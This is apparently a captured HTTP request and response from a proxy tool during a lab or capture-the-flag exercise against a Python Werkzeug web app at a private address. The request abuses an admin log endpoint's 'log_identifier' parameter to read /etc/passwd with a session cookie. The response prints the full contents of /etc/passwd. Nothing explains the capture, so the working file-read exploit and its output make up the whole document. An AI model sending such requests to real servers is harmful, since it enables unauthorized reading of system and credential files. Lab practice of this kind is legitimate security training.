 Request
Pretty Raw Hex
\n
1 GET /admin/get_system_log?log_identifier=/etc/passwd HTTP/1.1
2 Host: 10.10.11.88:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.10.11.88:8000/
9 Cookie: session=
.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaU
C7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aOLtsA.T5DP4NcYHfhzYRqdX7vX7Cn8skE
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Sun, 05 Oct 2025 22:38:40 GMT
4 Content-Disposition: attachment; filename=passwd
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 1982
7 Last-Modified: Mon, 22 Sep 2025 19:11:49 GMT
8 Cache-Control: no-cache
9 ETag: "1758568309.7066295-1982-393413677"
10 Date: Sun, 05 Oct 2025 22:38:40 GMT
11 Vary: Cookie
12 Connection: close
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
30 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
33 usbmux:x:100:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
34 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
35 messagebus:x:102:102::/nonexistent:/usr/sbin/nologin
36 systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin
37 pollinate:x:103:1::/var/cache/pollinate:/bin/false
38 polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
39 syslog:x:104:104::/nonexistent:/usr/sbin/nologin
40 uuidd:x:105:105::/run/uuidd:/usr/sbin/nologin
41 tcpdump:x:106:107::/nonexistent:/usr/sbin/nologin
42 tss:x:107:108:TPM software stack,,,:/var/lib/tpm:/bin/false
43 landscape:x:108:109::/var/lib/landscape:/usr/sbin/nologin
44 fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
45 web:x:1001:1001::/home/web:/bin/bash
46 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin